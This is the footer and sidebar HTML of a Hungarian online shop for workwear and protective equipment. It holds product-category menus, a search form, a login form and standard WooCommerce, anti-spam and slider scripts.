<li id="menu-item-38170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38170"><a href="https://vedofelszerelesek.hu/szallitasi-informaciok/">Szállítási információk</a></li>
<li id="menu-item-155431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155431"><a href="https://vedofelszerelesek.hu/blog/">Blog</a></li>
<li id="menu-item-164035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164035"><a href="https://vedofelszerelesek.hu/katalogusok/">Katalógusok</a></li>
<li id="menu-item-181470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181470"><a href="https://vedofelszerelesek.hu/hirlevel-feliratkozas/">Hírlevél feliratkozás</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-6 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small>© Copyright 2005 - 2025 - Tisza 97 Munkaruházati és Munkavédelmi Kft. Powered by <a href="https://hellowp.io">HelloWP</a> </small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedofelszerelesek.hu/wp-content/uploads/2021/09/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://vedofelszerelesek.hu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Termék keresése" value="" name="s" aria-label="Keresés" title="Termék keresése" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Keresés		</span>
			</button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="9823"
               /></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menü							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategóriák							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobil-menu" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-153738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153738 item-level-0" ><a href="https://vedofelszerelesek.hu/t/mit-dolgozol/" class="woodmart-nav-link"><span class="nav-link-text">Mit dolgozol? Segítünk!</span></a></li>
<li id="menu-item-153698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153698 item-level-0" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/" class="woodmart-nav-link"><span class="nav-link-text">Lábbelik</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153699 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-bakancs/" class="woodmart-nav-link">Munkavédelmi bakancs</a></li>
	<li id="menu-item-153700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153700 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi-cipo/" class="woodmart-nav-link">Munkavédelmi cipő</a></li>
	<li id="menu-item-181599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-181599 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/teli-munkavedelmi-cipok/" class="woodmart-nav-link">Téli munkavédelmi bakancs</a></li>
	<li id="menu-item-153702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153702 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/szakacs_papucs-takarito_cipo/" class="woodmart-nav-link">Szakács és higiéniás papucs és cipő</a></li>
	<li id="menu-item-153703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153703 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/munkavedelmi_szandal/" class="woodmart-nav-link">Munkavédelmi szandál</a></li>
	<li id="menu-item-153704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153704 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/esd_vedocipo/" class="woodmart-nav-link">ESD védőcipők</a></li>
	<li id="menu-item-153705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153705 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/noi_vedocipo/" class="woodmart-nav-link">Női védőcipő</a></li>
	<li id="menu-item-153706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153706 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/specialis_vedobakancsok/" class="woodmart-nav-link">Speciális védőbakancsok</a></li>
	<li id="menu-item-153701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153701 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/gumicsizma/" class="woodmart-nav-link">Gumicsizma</a></li>
	<li id="menu-item-153707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153707 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/utcai_cipok/" class="woodmart-nav-link">Utcai cipők</a></li>
	<li id="menu-item-153709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153709 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/kiegeszitok-munkavedelmi-bakancs-cipo/" class="woodmart-nav-link">Kiegészítők</a></li>
	<li id="menu-item-153710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153710 item-level-1" ><a href="https://vedofelszerelesek.hu/t/munkavedelmi-cipok/markaink/" class="woodmart-nav-link">MÁRKÁINK</a></li>
</ul>
</li>
<li id="menu-item-153711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153711 item-level-0" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/" class="woodmart-nav-link"><span class="nav-link-text">Védőfelszerelések</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153712 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/elsosegely-termekek/" class="woodmart-nav-link">Elsősegély termékek</a></li>
	<li id="menu-item-153713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153713 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/" class="woodmart-nav-link">Eldobható ruházat</a></li>
	<li id="menu-item-153714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153714 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/" class="woodmart-nav-link">Füldugó, fültok</a></li>
	<li id="menu-item-153715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153715 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/kozuti_jelzoeszkozok/" class="woodmart-nav-link">Közúti jelzőeszközök</a></li>
	<li id="menu-item-153717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153717 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/" class="woodmart-nav-link">Maszkok, félálarcok</a></li>
	<li id="menu-item-153718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153718 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/tuzolto-eszkozok/" class="woodmart-nav-link">Tűzoltó eszközök</a></li>
	<li id="menu-item-153720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153720 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/" class="woodmart-nav-link">Védőkesztyű</a></li>
	<li id="menu-item-153721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153721 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/" class="woodmart-nav-link">Védősisak</a></li>
	<li id="menu-item-153722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153722 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/" class="woodmart-nav-link">Védőszemüvegek</a></li>
	<li id="menu-item-153723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153723 item-level-1" ><a href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/" class="woodmart-nav-link">Zuhanásgátlás</a></li>
</ul>
</li>
<li id="menu-item-153724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153724 item-level-0" ><a href="https://vedofelszerelesek.hu/t/munkaruha/" class="woodmart-nav-link"><span class="nav-link-text">Munkaruha</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153725 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/derekas_nadrag/" class="woodmart-nav-link">Derekas nadrág</a></li>
	<li id="menu-item-153726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153726 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/kertesznadrag/" class="woodmart-nav-link">Kertésznadrág</a></li>
	<li id="menu-item-153728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153728 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/munkaruha_csaladok/" class="woodmart-nav-link">Munkaruha családok</a></li>
	<li id="menu-item-153729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153729 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/jollathatosagi_ruhazat/" class="woodmart-nav-link">Jólláthatósági ruházat</a></li>
	<li id="menu-item-153730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153730 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/esoruhazat/" class="woodmart-nav-link">Esőruházat</a></li>
	<li id="menu-item-153731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153731 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/" class="woodmart-nav-link">Szakács és hentes ruházat</a></li>
	<li id="menu-item-153732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153732 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/leveheto_szaru_nadrag/" class="woodmart-nav-link">Levehető szárú nadrág</a></li>
	<li id="menu-item-153733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153733 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/rovidnadrag/" class="woodmart-nav-link">Rövidnadrág</a></li>
	<li id="menu-item-153734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153734 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/" class="woodmart-nav-link">Speciális munkaruházat</a></li>
	<li id="menu-item-153735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153735 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/teli_belelt_munkaruha/" class="woodmart-nav-link">Téli bélelt munkaruha</a></li>
	<li id="menu-item-153736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153736 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_kopeny_laborkopeny/" class="woodmart-nav-link">Férfi köpeny, laborköpeny</a></li>
	<li id="menu-item-153737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153737 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/overall/" class="woodmart-nav-link">Overall</a></li>
</ul>
</li>
<li id="menu-item-153739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153739 item-level-0" ><a href="https://vedofelszerelesek.hu/t/ferfi_ruhazat/" class="woodmart-nav-link"><span class="nav-link-text">Férfi ruházat</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153740 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/alaoltozet_fehernemu/" class="woodmart-nav-link">Aláöltözet, fehérnemű</a></li>
	<li id="menu-item-153741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153741 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_softshell_kabat/" class="woodmart-nav-link">Férfi vízálló-páraátersztő kabát és dzseki</a></li>
	<li id="menu-item-153742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153742 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_telikabat/" class="woodmart-nav-link">Férfi télikabát</a></li>
	<li id="menu-item-153743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153743 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/ferfi_utcai_nadrag/" class="woodmart-nav-link">Férfi utcai nadrág</a></li>
	<li id="menu-item-153744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153744 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/galleros_polo/" class="woodmart-nav-link">Galléros póló</a></li>
	<li id="menu-item-153745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153745 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_polo/" class="woodmart-nav-link">Uniszex póló</a></li>
	<li id="menu-item-153746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153746 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_melleny/" class="woodmart-nav-link">Uniszex, férfi mellény</a></li>
	<li id="menu-item-153747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153747 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_pulover/" class="woodmart-nav-link">Uniszex, férfi pulóver</a></li>
</ul>
</li>
<li id="menu-item-153748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153748 item-level-0" ><a href="https://vedofelszerelesek.hu/t/noi_ruhazat/" class="woodmart-nav-link"><span class="nav-link-text">Női ruházat</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153749 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/" class="woodmart-nav-link">Egészségügyi munkaruha</a></li>
	<li id="menu-item-153750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153750 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_melleny_pulover/" class="woodmart-nav-link">Fehér mellény, pulóver</a></li>
	<li id="menu-item-153751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153751 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_noi_nadrag/" class="woodmart-nav-link">Fehér női nadrág</a></li>
	<li id="menu-item-153752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153752 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/kopeny-egeszsegugyi_munkaruha/" class="woodmart-nav-link">Köpeny</a></li>
	<li id="menu-item-153753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153753 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/tunika/" class="woodmart-nav-link">Tunika</a></li>
	<li id="menu-item-153754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153754 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_softshell_kabat/" class="woodmart-nav-link">Női lélegző kabát és dzseki</a></li>
	<li id="menu-item-153755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153755 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_melleny/" class="woodmart-nav-link">Női mellény</a></li>
	<li id="menu-item-153756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153756 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_munkaruha/" class="woodmart-nav-link">Női munkaruha</a></li>
	<li id="menu-item-153757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153757 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_polo/" class="woodmart-nav-link">Női pólók</a></li>
	<li id="menu-item-153758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153758 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_pulover/" class="woodmart-nav-link">Női pulóver</a></li>
	<li id="menu-item-153759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153759 item-level-1" ><a href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_telikabat/" class="woodmart-nav-link">Női télikabát</a></li>
</ul>
</li>
<li id="menu-item-153760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153760 item-level-0" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/" class="woodmart-nav-link"><span class="nav-link-text">Kiegészítők</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-153761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153761 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/" class="woodmart-nav-link">Baseball sapka, téli sapka</a></li>
	<li id="menu-item-153762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153762 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/frottir_termekek/" class="woodmart-nav-link">Frottír termékek</a></li>
	<li id="menu-item-153763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153763 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/ov-kiegesztitok/" class="woodmart-nav-link">Öv</a></li>
	<li id="menu-item-153764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153764 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/sal_kendo/" class="woodmart-nav-link">Sál, kendő</a></li>
	<li id="menu-item-153765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153765 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/taska/" class="woodmart-nav-link">Táska</a></li>
	<li id="menu-item-153766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153766 item-level-1" ><a href="https://vedofelszerelesek.hu/t/kiegesztitok/terdparna-kiegesztitok/" class="woodmart-nav-link">Térdpárna</a></li>
</ul>
</li>
<li id="menu-item-162537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162537 item-level-0" ><a href="https://vedofelszerelesek.hu/t/kids/" class="woodmart-nav-link"><span class="nav-link-text">KIDS</span></a></li>
<li id="menu-item-162898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162898 item-level-0" ><a href="https://vedofelszerelesek.hu/t/lifestyle/" class="woodmart-nav-link"><span class="nav-link-text">Lifestyle</span></a></li>
<li id="menu-item-176700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176700 item-level-0 item-with-label item-label-red" ><a href="https://vedofelszerelesek.hu/t/outlet/" class="woodmart-nav-link"><span class="nav-link-text">Outlet</span><span class="menu-label menu-label-red">sale</span></a></li>
</ul><ul id="menu-mobil-fomenu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-163850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163850 item-level-0" ><a href="https://vedofelszerelesek.hu/nyeremenyjatek/" class="woodmart-nav-link"><span class="nav-link-text">NYEREMÉNYJÁTÉK</span></a></li>
<li id="menu-item-163851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163851 item-level-0" ><a href="https://vedofelszerelesek.hu/szolgaltatasaink/merettablazatok/" class="woodmart-nav-link"><span class="nav-link-text">Mérettáblázatok</span></a></li>
<li id="menu-item-163852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163852 item-level-0" ><a href="https://vedofelszerelesek.hu/szolgaltatasaink/logozas-feliratozas/" class="woodmart-nav-link"><span class="nav-link-text">Logózás, feliratozás</span></a></li>
<li id="menu-item-175108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175108 item-level-0" ><a href="https://vedofelszerelesek.hu/szallitasi-informaciok/" class="woodmart-nav-link"><span class="nav-link-text">Szállítási információk</span></a></li>
<li id="menu-item-163853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163853 item-level-0" ><a href="https://vedofelszerelesek.hu/garancia/" class="woodmart-nav-link"><span class="nav-link-text">Garancia</span></a></li>
<li id="menu-item-163849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163849 item-level-0" ><a href="https://vedofelszerelesek.hu/kiemelt-partnereinknek/" class="woodmart-nav-link"><span class="nav-link-text">Kiemelt partnereinknek</span></a></li>
<li id="menu-item-163856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163856 item-level-0" ><a href="https://premiumvedocipo.hu/nyeremenyjatek/" class="woodmart-nav-link"><span class="nav-link-text">Viszonteladó partnerek</span></a></li>
<li id="menu-item-163848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163848 item-level-0" ><a href="https://vedofelszerelesek.hu/karrier/" class="woodmart-nav-link"><span class="nav-link-text">Karrier</span></a></li>
<li id="menu-item-167985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167985 item-level-0" ><a href="https://vedofelszerelesek.hu/rolunk/" class="woodmart-nav-link"><span class="nav-link-text">RÓLUNK</span></a></li>
<li id="menu-item-163857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163857 item-level-0" ><a href="https://vedofelszerelesek.hu/kapcsolat/" class="woodmart-nav-link"><span class="nav-link-text">Kapcsolat</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://vedofelszerelesek.hu/termek/delta-plus-brighton2-gyapju-polar-dzseki/" class="woodmart-nav-link">
				<span class="nav-link-text">Kívánságlista</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/" class="woodmart-nav-link">Bejelentkezés/Regisztráció</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Kosár</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Bezárás</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Bejelentkezés</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Bezárás</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Felhasználónév vagy Email cím&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Kötelező</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Jelszó&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Kötelező</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1626766b55" /><input type="hidden" name="_wp_http_referer" value="/cc/ferfi-polar-pulover/" />											<input type="hidden" name="redirect" value="https://vedofelszerelesek.hu/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Bejelentkezés">Bejelentkezés</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/lost-password/" class="woocommerce-LostPassword lost_password">Elfelejtett jelszó?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Emlékezz rám" aria-label="Emlékezz rám" /> <span>Emlékezz rám</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Még nem regisztráltál? </p>
					<a href="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/?action=register" class="btn create-account-button">Hozz létre saját fiókot</a>
				</div>
			</div>
		
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/termek\/adler-frosty-polar-ferfi-pulover\/","\/fiokom-es-rendeleseim\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Kezd\u0151lap","@id":"https://vedofelszerelesek.hu"}},{"@type":"ListItem","position":2,"item":{"name":"&amp;ldquo;f\u00e9rfi pol\u00e1r pul\u00f3ver&amp;rdquo; c\u00edmk\u00e9vel rendelkez\u0151 term\u00e9kek","@id":"https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sajnáljuk, ez a termék nem elérhető. Kérlek, válassz egy másik kombinációt.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vedofelszerelesek.hu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
